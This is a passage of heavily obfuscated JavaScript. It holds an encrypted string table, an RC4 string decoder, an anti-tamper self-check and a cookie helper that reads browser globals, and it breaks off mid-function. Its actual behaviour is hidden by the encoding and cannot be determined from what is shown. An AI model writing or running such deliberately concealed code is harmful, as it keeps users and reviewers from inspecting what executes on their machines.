4\x43\x6a\x56\x6f\x3d','\x5a\x4d\x4b\x6e\x63\x51\x3d\x3d','\x77\x35\x46\x69\x44\x51\x3d\x3d','\x77\x6f\x59\x59\x55\x51\x3d\x3d','\x61\x46\x67\x4f','\x77\x36\x33\x44\x75\x54\x66\x44\x67\x63\x4f\x51\x57\x63\x4f\x69\x77\x72\x46\x6e\x57\x42\x6c\x6e\x43\x51\x3d\x3d','\x77\x37\x68\x7a\x77\x37\x41\x3d','\x55\x6b\x54\x43\x6c\x51\x3d\x3d','\x77\x37\x76\x43\x71\x73\x4b\x76','\x77\x72\x52\x43\x4e\x38\x4f\x43\x66\x6d\x46\x34\x77\x70\x41\x30\x41\x38\x4f\x48\x77\x35\x56\x59\x77\x72\x7a\x44\x67\x63\x4f\x63\x57\x56\x50\x44\x67\x63\x4f\x71\x64\x7a\x34\x45\x57\x52\x64\x76\x77\x70\x48\x43\x76\x47\x62\x43\x67\x38\x4b\x63\x77\x71\x7a\x43\x6b\x56\x67\x3d','\x77\x72\x55\x56\x4f\x41\x34\x3d','\x77\x36\x2f\x43\x75\x56\x44\x44\x73\x54\x76\x43\x74\x6c\x77\x3d','\x77\x35\x51\x58\x77\x37\x56\x62\x77\x34\x6f\x39','\x77\x37\x76\x44\x6c\x38\x4f\x36\x77\x34\x58\x43\x6f\x67\x51\x6a\x48\x41\x3d\x3d','\x77\x71\x6b\x6a\x63\x77\x3d\x3d','\x77\x37\x56\x6e\x77\x72\x51\x33\x77\x34\x37\x44\x71\x4d\x4f\x72','\x77\x34\x68\x39\x77\x35\x46\x47\x77\x72\x64\x67\x5a\x79\x77\x54','\x77\x34\x72\x43\x71\x4d\x4f\x44\x57\x63\x4b\x4f\x66\x56\x34\x3d','\x41\x38\x4f\x48\x58\x67\x3d\x3d','\x77\x34\x66\x43\x70\x73\x4f\x62\x51\x38\x4b\x47\x63\x45\x2f\x44\x70\x4d\x4f\x69','\x52\x46\x6a\x43\x6c\x58\x73\x78\x65\x73\x4f\x30\x77\x37\x73\x4d\x77\x6f\x45\x32\x77\x35\x50\x43\x67\x42\x4c\x44\x74\x4d\x4b\x36\x77\x71\x39\x55','\x77\x35\x66\x44\x6c\x63\x4b\x30\x77\x36\x30\x3d','\x77\x34\x66\x44\x6d\x7a\x72\x43\x72\x6a\x45\x59\x49\x41\x3d\x3d','\x77\x70\x4c\x43\x6b\x4d\x4f\x4f\x77\x35\x70\x70\x77\x34\x59\x4a\x4b\x51\x2f\x43\x68\x4d\x4f\x74\x77\x36\x35\x46\x4b\x73\x4b\x35','\x46\x53\x68\x47\x48\x6a\x73\x3d','\x51\x31\x31\x2f\x53\x63\x4f\x2f\x47\x6d\x78\x6a\x48\x58\x77\x2f\x77\x71\x50\x44\x6b\x47\x70\x66\x77\x72\x76\x44\x6d\x4d\x4b\x6b\x54\x4d\x4b\x36\x77\x72\x34\x4a\x61\x41\x76\x43\x74\x78\x63\x65\x77\x34\x39\x70\x46\x4d\x4b\x76\x61\x31\x55\x70\x77\x37\x70\x4d\x77\x71\x44\x44\x75\x6b\x6f\x43\x77\x34\x6a\x44\x74\x73\x4f\x38\x77\x70\x6e\x43\x75\x63\x4f\x31\x55\x79\x66\x44\x6e\x41\x7a\x44\x71\x32\x76\x43\x75\x42\x41\x64\x77\x34\x4c\x43\x69\x38\x4b\x51\x77\x72\x4e\x2f\x56\x58\x4d\x63\x4a\x51\x3d\x3d','\x77\x37\x41\x38\x77\x36\x30\x3d','\x45\x52\x33\x44\x67\x42\x70\x6a\x44\x63\x4b\x5a\x4f\x32\x37\x44\x69\x4d\x4f\x33\x77\x36\x76\x43\x6d\x46\x70\x37\x4c\x38\x4b\x68','\x77\x72\x6e\x44\x71\x38\x4f\x4e\x77\x34\x7a\x43\x70\x67\x3d\x3d','\x77\x71\x48\x44\x76\x4d\x4f\x33','\x77\x70\x54\x44\x68\x73\x4b\x41\x77\x72\x48\x44\x75\x4d\x4b\x53','\x77\x6f\x37\x44\x6a\x38\x4b\x4c','\x77\x36\x7a\x44\x6d\x73\x4f\x46\x61\x55\x59\x2b','\x77\x35\x62\x43\x74\x63\x4b\x5a','\x77\x6f\x58\x44\x67\x4d\x4f\x79','\x63\x63\x4f\x59\x47\x41\x3d\x3d','\x77\x34\x48\x43\x68\x4d\x4b\x63','\x77\x70\x39\x41\x77\x36\x4d\x3d','\x5a\x4d\x4b\x37\x58\x38\x4f\x47\x41\x38\x4b\x58','\x77\x36\x50\x44\x73\x63\x4f\x4e','\x53\x63\x4b\x4e\x49\x41\x3d\x3d','\x77\x34\x72\x43\x72\x38\x4f\x4d\x57\x4d\x4b\x67\x5a\x51\x3d\x3d','\x61\x6b\x51\x6e','\x52\x67\x6e\x43\x6b\x42\x51\x61\x42\x51\x3d\x3d','\x77\x35\x33\x44\x71\x4d\x4f\x55','\x77\x71\x7a\x44\x75\x73\x4f\x74','\x77\x72\x52\x74\x77\x35\x70\x4d\x4c\x4d\x4b\x6b','\x77\x36\x48\x43\x68\x6d\x30\x3d','\x77\x34\x35\x53\x77\x70\x51\x3d','\x77\x37\x50\x44\x75\x38\x4f\x77','\x77\x6f\x4d\x6c\x48\x51\x3d\x3d','\x4e\x73\x4f\x46\x77\x6f\x51\x3d','\x77\x70\x33\x43\x74\x73\x4b\x65\x64\x58\x59\x65','\x77\x6f\x37\x44\x70\x63\x4b\x54','\x54\x58\x58\x43\x6e\x77\x3d\x3d','\x77\x34\x41\x57\x77\x37\x70\x4e\x77\x36\x59\x6c\x77\x34\x4d\x74\x52\x73\x4b\x39','\x5a\x56\x55\x44\x77\x36\x41\x45\x46\x41\x3d\x3d','\x77\x35\x35\x4a\x77\x37\x73\x3d','\x4c\x63\x4f\x37\x54\x67\x3d\x3d','\x53\x6e\x4c\x43\x73\x77\x3d\x3d','\x77\x37\x48\x44\x70\x4d\x4b\x4c','\x77\x36\x33\x44\x6f\x7a\x50\x44\x6b\x73\x4f\x6e\x55\x38\x4f\x44\x77\x72\x68\x44\x51\x51\x3d\x3d','\x77\x70\x7a\x43\x71\x6d\x30\x3d','\x77\x35\x35\x37\x77\x35\x52\x52\x77\x70\x4a\x6d\x62\x53\x77\x32\x77\x72\x67\x3d','\x53\x45\x6e\x43\x70\x68\x6b\x6d\x77\x71\x6f\x3d','\x66\x6b\x54\x43\x72\x41\x3d\x3d','\x77\x6f\x55\x50\x4a\x77\x3d\x3d','\x77\x72\x6a\x43\x6a\x4d\x4f\x69\x4e\x57\x67\x3d','\x77\x6f\x51\x69\x46\x63\x4f\x50\x59\x6b\x77\x3d','\x77\x70\x54\x44\x68\x38\x4f\x53\x77\x70\x72\x43\x75\x33\x54\x43\x69\x38\x4b\x54\x77\x34\x41\x54\x77\x35\x54\x43\x6b\x4d\x4f\x43\x4f\x41\x3d\x3d','\x41\x4d\x4b\x4a\x61\x63\x4b\x55\x59\x4d\x4b\x6e','\x77\x36\x4a\x75\x77\x37\x76\x44\x70\x67\x51\x3d','\x4b\x38\x4f\x37\x54\x51\x3d\x3d','\x43\x6a\x31\x45\x45\x44\x74\x69','\x46\x53\x31\x49\x42\x44\x74\x34','\x77\x72\x35\x72\x77\x35\x39\x62\x46\x63\x4b\x66\x44\x41\x3d\x3d','\x77\x36\x44\x44\x67\x63\x4b\x69\x77\x37\x76\x44\x73\x38\x4b\x57','\x77\x34\x6e\x44\x6b\x43\x72\x43\x6e\x79\x41\x36\x49\x77\x3d\x3d','\x51\x73\x4b\x36\x77\x70\x52\x48\x5a\x4d\x4f\x46','\x77\x36\x66\x44\x6b\x63\x4b\x7a\x77\x37\x77\x3d','\x53\x51\x54\x43\x6e\x77\x45\x76\x47\x51\x3d\x3d','\x63\x63\x4b\x6b\x4b\x77\x3d\x3d','\x45\x46\x44\x44\x75\x67\x4a\x6a\x77\x37\x48\x44\x6e\x6c\x64\x45\x77\x34\x66\x43\x6a\x58\x35\x4c\x42\x33\x2f\x44\x6f\x79\x78\x34\x4b\x6b\x76\x44\x72\x63\x4f\x57\x77\x71\x56\x43\x56\x44\x46\x4a\x63\x32\x33\x43\x74\x63\x4f\x34','\x44\x4d\x4f\x52\x55\x73\x4f\x58\x77\x70\x41\x3d','\x77\x37\x56\x58\x77\x35\x77\x3d','\x77\x71\x59\x4c\x77\x72\x34\x47\x58\x73\x4b\x37\x46\x38\x4f\x38\x4c\x63\x4b\x7a\x51\x52\x54\x44\x70\x63\x4f\x77\x77\x35\x72\x43\x71\x38\x4f\x75\x50\x55\x62\x44\x6f\x6b\x58\x43\x6c\x38\x4b\x6c\x4c\x32\x39\x48\x77\x36\x44\x43\x75\x30\x50\x43\x6c\x38\x4b\x6a\x59\x41\x38\x70\x55\x63\x4f\x4a\x48\x63\x4b\x2f\x49\x44\x63\x3d','\x45\x69\x31\x77','\x77\x70\x58\x43\x6d\x38\x4f\x2b\x4d\x32\x58\x43\x6f\x41\x3d\x3d','\x77\x71\x6a\x44\x69\x63\x4f\x77','\x77\x37\x76\x44\x73\x63\x4f\x53','\x77\x34\x66\x43\x6b\x63\x4f\x70','\x42\x63\x4f\x48\x55\x4d\x4b\x51','\x77\x72\x72\x43\x76\x77\x6b\x3d','\x77\x72\x30\x6e\x56\x41\x3d\x3d','\x4c\x73\x4b\x50\x65\x51\x3d\x3d','\x77\x37\x66\x44\x6d\x73\x4f\x49','\x41\x7a\x73\x4b','\x62\x68\x4c\x43\x74\x48\x48\x44\x6f\x54\x49\x3d','\x77\x34\x78\x79\x41\x38\x4b\x51\x66\x53\x77\x3d','\x57\x79\x34\x36\x77\x36\x64\x79\x77\x37\x51\x63\x44\x41\x3d\x3d','\x77\x72\x31\x74\x77\x71\x6f\x3d','\x77\x72\x6b\x33\x45\x77\x3d\x3d','\x51\x56\x41\x57','\x77\x37\x33\x43\x73\x38\x4b\x6c\x77\x35\x4d\x72\x77\x35\x64\x49\x4e\x67\x3d\x3d','\x46\x6a\x64\x61','\x77\x71\x59\x79\x41\x63\x4f\x69','\x77\x6f\x6e\x43\x68\x38\x4b\x4a','\x77\x71\x48\x43\x67\x78\x48\x43\x74\x73\x4f\x52\x77\x35\x45\x3d','\x77\x37\x39\x37\x44\x41\x3d\x3d','\x77\x34\x48\x43\x68\x4d\x4b\x62\x77\x35\x51\x63\x77\x35\x56\x61\x4d\x48\x2f\x43\x6a\x41\x3d\x3d','\x77\x72\x54\x43\x6a\x57\x33\x44\x73\x4d\x4b\x6e\x5a\x4d\x4f\x44\x57\x47\x67\x47','\x77\x34\x6e\x44\x6e\x51\x49\x3d','\x77\x35\x4e\x69\x44\x38\x4b\x45\x66\x54\x59\x3d','\x57\x73\x4b\x77\x77\x71\x6c\x55\x59\x73\x4f\x45\x77\x36\x64\x34','\x47\x73\x4b\x76\x61\x67\x3d\x3d','\x77\x70\x63\x31\x41\x4d\x4f\x72\x59\x77\x3d\x3d','\x77\x35\x4a\x62\x77\x71\x34\x3d','\x77\x6f\x59\x53\x57\x4d\x4f\x72\x56\x38\x4b\x4a','\x58\x38\x4f\x35\x4b\x4d\x4b\x46\x77\x70\x54\x44\x75\x38\x4b\x6f\x77\x35\x41\x6b\x4b\x67\x3d\x3d','\x77\x36\x74\x35\x77\x37\x45\x3d','\x77\x37\x2f\x43\x6d\x6b\x7a\x43\x72\x63\x4b\x55\x77\x34\x58\x43\x70\x44\x49\x4d\x77\x37\x66\x43\x69\x73\x4f\x75\x77\x6f\x74\x58\x63\x51\x3d\x3d','\x77\x34\x67\x41\x54\x4d\x4b\x4e\x77\x72\x34\x3d','\x77\x37\x66\x43\x6a\x73\x4b\x76\x77\x6f\x55\x2b\x43\x38\x4b\x73\x56\x73\x4f\x2f\x61\x6a\x6c\x64\x64\x38\x4f\x64\x4a\x38\x4b\x72\x77\x70\x46\x73\x77\x71\x63\x5a\x77\x70\x48\x43\x70\x55\x66\x44\x6a\x4d\x4f\x71\x61\x69\x4e\x73\x77\x71\x56\x70\x77\x35\x67\x39\x77\x37\x4a\x34\x77\x36\x74\x45\x77\x34\x41\x6e\x77\x35\x58\x44\x72\x77\x3d\x3d','\x77\x71\x72\x43\x6a\x46\x55\x3d','\x47\x79\x38\x39\x77\x36\x64\x6a\x77\x36\x38\x3d','\x48\x73\x4f\x6e\x77\x70\x6e\x43\x71\x41\x3d\x3d','\x77\x34\x78\x69\x46\x63\x4b\x33\x59\x44\x50\x43\x6a\x41\x3d\x3d','\x77\x72\x66\x43\x69\x6c\x55\x3d','\x56\x69\x6f\x5a\x44\x47\x4d\x75\x77\x71\x4d\x3d','\x55\x6e\x54\x43\x71\x51\x3d\x3d','\x77\x36\x76\x43\x6e\x4d\x4b\x4a','\x77\x70\x4c\x44\x70\x38\x4f\x49\x55\x73\x4b\x52\x65\x45\x6e\x44\x72\x73\x4f\x6a\x66\x51\x3d\x3d','\x77\x34\x74\x6f\x4a\x73\x4b\x75\x58\x51\x33\x43\x6e\x54\x45\x46\x77\x37\x4d\x65','\x64\x55\x44\x43\x68\x51\x3d\x3d','\x54\x63\x4b\x77\x77\x70\x56\x4c\x65\x63\x4f\x49','\x77\x37\x33\x44\x6f\x77\x6f\x3d','\x77\x36\x34\x57\x77\x37\x49\x3d','\x4c\x73\x4b\x4f\x62\x77\x3d\x3d','\x77\x71\x6f\x2b\x77\x36\x66\x44\x72\x67\x52\x79\x77\x35\x39\x71','\x65\x4d\x4b\x33\x77\x71\x34\x3d','\x4a\x52\x56\x69','\x55\x38\x4b\x33\x41\x41\x3d\x3d','\x77\x72\x4c\x44\x71\x63\x4f\x4a','\x77\x35\x78\x6f\x44\x38\x4b\x51\x66\x53\x7a\x43\x6e\x43\x41\x59\x77\x37\x49\x4c','\x77\x71\x6e\x43\x67\x78\x33\x43\x70\x4d\x4f\x43\x77\x35\x37\x44\x73\x54\x77\x3d','\x77\x36\x48\x43\x73\x30\x33\x44\x73\x53\x37\x43\x6f\x30\x7a\x43\x74\x55\x4c\x44\x6a\x67\x38\x3d','\x50\x73\x4f\x6a\x77\x6f\x2f\x43\x75\x44\x33\x43\x67\x73\x4f\x75\x77\x70\x77\x3d','\x77\x72\x37\x43\x70\x78\x77\x3d','\x77\x36\x44\x44\x74\x63\x4b\x6a','\x66\x63\x4b\x43\x47\x67\x3d\x3d','\x77\x70\x51\x43\x63\x41\x3d\x3d','\x77\x34\x58\x43\x69\x63\x4b\x4f\x77\x37\x49\x32\x77\x35\x64\x62','\x48\x44\x39\x4d','\x61\x4d\x4f\x36\x77\x35\x6e\x43\x73\x57\x7a\x43\x6d\x63\x4b\x36\x77\x70\x49\x52\x77\x72\x44\x43\x74\x4d\x4f\x52\x77\x34\x59\x3d','\x77\x6f\x72\x43\x6a\x73\x4f\x38\x50\x57\x55\x3d','\x77\x70\x35\x4a\x77\x36\x38\x3d'];(function(_0x4b81e1,_0x54e049){var _0x5a5d5b=function(_0x17936d){while(--_0x17936d){_0x4b81e1['\x70\x75\x73\x68'](_0x4b81e1['\x73\x68\x69\x66\x74']());}};var _0x495beb=function(){var _0x3d5686={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e8074,_0x5208c1,_0x8eff7d,_0x5a8e24){_0x5a8e24=_0x5a8e24||{};var _0x18ed27=_0x5208c1+'\x3d'+_0x8eff7d;var _0x24fb85=0x0;for(var _0x24fb85=0x0,_0x2c8bfc=_0x4e8074['\x6c\x65\x6e\x67\x74\x68'];_0x24fb85<_0x2c8bfc;_0x24fb85++){var _0x37312f=_0x4e8074[_0x24fb85];_0x18ed27+='\x3b\x20'+_0x37312f;var _0x1d581a=_0x4e8074[_0x37312f];_0x4e8074['\x70\x75\x73\x68'](_0x1d581a);_0x2c8bfc=_0x4e8074['\x6c\x65\x6e\x67\x74\x68'];if(_0x1d581a!==!![]){_0x18ed27+='\x3d'+_0x1d581a;}}_0x5a8e24['\x63\x6f\x6f\x6b\x69\x65']=_0x18ed27;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3028e3,_0x22206f){_0x3028e3=_0x3028e3||function(_0x715951){return _0x715951;};var _0x100cb9=_0x3028e3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22206f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2edd8a=function(_0x56e666,_0x52ef53){_0x56e666(++_0x52ef53);};_0x2edd8a(_0x5a5d5b,_0x54e049);return _0x100cb9?decodeURIComponent(_0x100cb9[0x1]):undefined;}};var _0x4fd113=function(){var _0x4e55f0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4e55f0['\x74\x65\x73\x74'](_0x3d5686['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3d5686['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4fd113;var _0xd6e99a='';var _0x34dc6d=_0x3d5686['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x34dc6d){_0x3d5686['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x34dc6d){_0xd6e99a=_0x3d5686['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3d5686['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x495beb();}(_0x28ae,0x13c));var _0xe28a=function(_0x5a9e4c,_0x5ee29b){_0x5a9e4c=_0x5a9e4c-0x0;var _0xf18b8=_0x28ae[_0x5a9e4c];if(_0xe28a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5ca96f=function(){return this;};var _0x11d3f5=_0x5ca96f();var _0x5a9c51='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11d3f5['\x61\x74\x6f\x62']||(_0x11d3f5['\x61\x74\x6f\x62']=function(_0xbcb618){var _0x221c28=String(_0xbcb618)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb7d579=0x0,_0x55108c,_0x17d86f,_0x4a1c0c=0x0,_0x2c248a='';_0x17d86f=_0x221c28['\x63\x68\x61\x72\x41\x74'](_0x4a1c0c++);~_0x17d86f&&(_0x55108c=_0xb7d579%0x4?_0x55108c*0x40+_0x17d86f:_0x17d86f,_0xb7d579++%0x4)?_0x2c248a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x55108c>>(-0x2*_0xb7d579&0x6)):0x0){_0x17d86f=_0x5a9c51['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17d86f);}return _0x2c248a;});}());var _0x2b5c90=function(_0x162fb8,_0x25acb7){var _0xf4f597=[],_0x357bff=0x0,_0x4f4aae,_0x230915='',_0x1e0c95='';_0x162fb8=atob(_0x162fb8);for(var _0x2c997e=0x0,_0x13accb=_0x162fb8['\x6c\x65\x6e\x67\x74\x68'];_0x2c997e<_0x13accb;_0x2c997e++){_0x1e0c95+='\x25'+('\x30\x30'+_0x162fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c997e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x162fb8=decodeURIComponent(_0x1e0c95);for(var _0x4a814c=0x0;_0x4a814c<0x100;_0x4a814c++){_0xf4f597[_0x4a814c]=_0x4a814c;}for(_0x4a814c=0x0;_0x4a814c<0x100;_0x4a814c++){_0x357bff=(_0x357bff+_0xf4f597[_0x4a814c]+_0x25acb7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a814c%_0x25acb7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f4aae=_0xf4f597[_0x4a814c];_0xf4f597[_0x4a814c]=_0xf4f597[_0x357bff];_0xf4f597[_0x357bff]=_0x4f4aae;}_0x4a814c=0x0;_0x357bff=0x0;for(var _0x4f773f=0x0;_0x4f773f<_0x162fb8['\x6c\x65\x6e\x67\x74\x68'];_0x4f773f++){_0x4a814c=(_0x4a814c+0x1)%0x100;_0x357bff=(_0x357bff+_0xf4f597[_0x4a814c])%0x100;_0x4f4aae=_0xf4f597[_0x4a814c];_0xf4f597[_0x4a814c]=_0xf4f597[_0x357bff];_0xf4f597[_0x357bff]=_0x4f4aae;_0x230915+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x162fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f773f)^_0xf4f597[(_0xf4f597[_0x4a814c]+_0xf4f597[_0x357bff])%0x100]);}return _0x230915;};_0xe28a['\x72\x63\x34']=_0x2b5c90;_0xe28a['\x64\x61\x74\x61']={};_0xe28a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1e5520=_0xe28a['\x64\x61\x74\x61'][_0x5a9e4c];if(_0x1e5520===undefined){if(_0xe28a['\x6f\x6e\x63\x65']===undefined){var _0x20fb07=function(_0x1c66f5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c66f5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x20fb07['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x326274=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x326274['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x20fb07['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x7ed9ce){if(!Boolean(~_0x7ed9ce)){return _0x7ed9ce;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x20fb07['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x371a39){for(var _0x2ab277=0x0,_0x118281=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2ab277<_0x118281;_0x2ab277++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x118281=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x371a39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x20fb07(_0xe28a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe28a['\x6f\x6e\x63\x65']=!![];}_0xf18b8=_0xe28a['\x72\x63\x34'](_0xf18b8,_0x5ee29b);_0xe28a['\x64\x61\x74\x61'][_0x5a9e4c]=_0xf18b8;}else{_0xf18b8=_0x1e5520;}return _0xf18b8;};(function(){var _0x4a2a9d=function(){var _0x1d738a=!![];return function(_0xae010f,_0x114292){var _0x1b5f20=_0x1d738a?function(){if(_0x114292){var _0xf5be41=_0x114292['\x61\x70\x70\x6c\x79'](_0xae010f,arguments);_0x114292=null;return _0xf5be41;}}:function(){};_0x1d738a=![];return _0x1b5f20;};}();var _0x1d82c9={'\x5a\x68\x64':function _0x5bb511(_0x4a4364,_0x2a62da){return _0x4a4364(_0x2a62da);},'\x44\x53\x74':function _0x5de41f(_0x1c9a79,_0x5807fc){return _0x1c9a79<_0x5807fc;},'\x7a\x67\x66':function _0x6609de(_0x5e6cba){return _0x5e6cba();},'\x56\x68\x54':function _0x50e18e(_0x56320f,_0x22ab37){return _0x56320f!==_0x22ab37;},'\x43\x4d\x48':function _0x24daf9(_0x58b715,_0x5a7254){return _0x58b715+_0x5a7254;},'\x58\x74\x4d':function _0x195573(_0x23fd4f,_0x3fc8f6){return _0x23fd4f===_0x3fc8f6;},'\x78\x72\x68':function _0x2e9d7e(_0x4183ff,_0x403769){return _0x4183ff%_0x403769;},'\x73\x41\x63':function _0x1ff3f9(_0x587148,_0x106392){return _0x587148(_0x106392);},'\x76\x41\x57':function _0x167980(_0x34e2d8,_0x1d494c){return _0x34e2d8>_0x1d494c;},'\x47\x6e\x65':function _0x29300a(_0x3dd75e,_0x339e8c){return _0x3dd75e-_0x339e8c;},'\x46\x65\x6f':function _0x1347b4(_0x55cf84,_0x1e832d){return _0x55cf84==_0x1e832d;},'\x4a\x65\x68':function _0x2b2d09(_0x273ca2,_0x394a27){return _0x273ca2==_0x394a27;},'\x41\x72\x42':function _0xd4e0df(_0x448f7c,_0xadb71b){return _0x448f7c(_0xadb71b);},'\x7a\x4f\x66':function _0x3191cf(_0x398542,_0x12e196){return _0x398542!==_0x12e196;},'\x7a\x5a\x62':function _0xc3210d(_0x34b6c8,_0x39ec8d){return _0x34b6c8+_0x39ec8d;},'\x42\x75\x62':function _0x2326c2(_0x152dbe,_0x34d29e){return _0x152dbe+_0x34d29e;},'\x6d\x79\x73':function _0x34cc0a(_0x7b4bd0,_0x421fa0){return _0x7b4bd0<_0x421fa0;},'\x66\x51\x79':function _0x148c19(_0x320914){return _0x320914();},'\x63\x74\x4f':function _0xb3c6e(_0x4a9ce7,_0x795aee){return _0x4a9ce7(_0x795aee);},'\x6e\x65\x6c':function _0x456f90(_0x5d9327,_0x40f341){return _0x5d9327(_0x40f341);},'\x59\x46\x55':function _0x5bda77(_0xd6dc4c,_0x28edf9){return _0xd6dc4c+_0x28edf9;}};var _0x2fabcb=this[_0xe28a('0x0', '\x46\x71\x72\x4a')];var _0x324347=_0x2fabcb[_0xe28a('0x1', '\x4d\x54\x74\x40')];var _0x15e757='';var _0x253942='';if(_0x1d82c9[_0xe28a('0x2', '\x48\x58\x77\x34')](typeof _0x2fabcb[_0xe28a('0x3', '\x53\x5a\x58\x77')],_0xe28a('0x4', '\x5b\x4e\x28\x4f'))){_0x15e757=_0x2fabcb[_0xe28a('0x5', '\x6a\x78\x64\x42')];_0x253942=_0x15e757[_0xe28a('0x6', '\x36\x47\x4f\x62')];}var _0x28e2dd=_0x2fabcb[_0xe28a('0x7', '\x6a\x78\x64\x42')];var _0x163d1f=_0x2fabcb[_0xe28a('0x8', '\x4a\x58\x53\x42')];var _0x2accf0=new _0x2fabcb[_0xe28a('0x9', '\x7a\x69\x51\x44')]()[_0xe28a('0xa', '\x38\x46\x34\x38')]();var _0x52c2db='';function _0x59488b(_0x1a76cd){var _0x3c8220={'\x53\x42\x76':function _0x3b2feb(_0x313921,_0x897347){return _0x313921<_0x897347;},'\x6b\x67\x56':function _0x50d8ee(_0x2a29a3,_0x2d1e5f){return _0x2a29a3==_0x2d1e5f;},'\x79\x61\x6a':function _0x54a098(_0x1b78bd,_0x32c6a0){return _0x1b78bd>>_0x32c6a0;},'\x74\x59\x63':function _0x5168f8(_0x23eb29,_0x593d8a){return _0x23eb29|_0x593d8a;},'\x45\x79\x76':function _0x42e4e6(_0x51c30c,_0x45e1b1){return _0x51c30c<<_0x45e1b1;},'\x4d\x49\x51':function _0x188a33(_0xe7084c,_0x2db335){return _0xe7084c&_0x2db335;},'\x63\x68\x66':function _0x7cd1bf(_0x451edc,_0x3bd415){return _0x451edc>>_0x3bd415;},'\x48\x45\x58':function _0x3f468c(_0x3be525,_0x534690){return _0x3be525&_0x534690;},'\x6c\x43\x69':function _0x19fe91(_0x2f95dd,_0x12348d){return _0x2f95dd&_0x12348d;},'\x42\x4e\x6d':function _0x4f9169(_0x588d79,_0x578cff){return _0x588d79==_0x578cff;},'\x6c\x79\x45':function _0x379947(_0x42814d,_0x3dd9ee){return _0x42814d>>_0x3dd9ee;},'\x52\x5a\x70':function _0x450265(_0x5b4174,_0x26e8c8){return _0x5b4174<<_0x26e8c8;},'\x63\x5a\x4e':function _0x15a9d8(_0x15b518,_0x3b439a){return 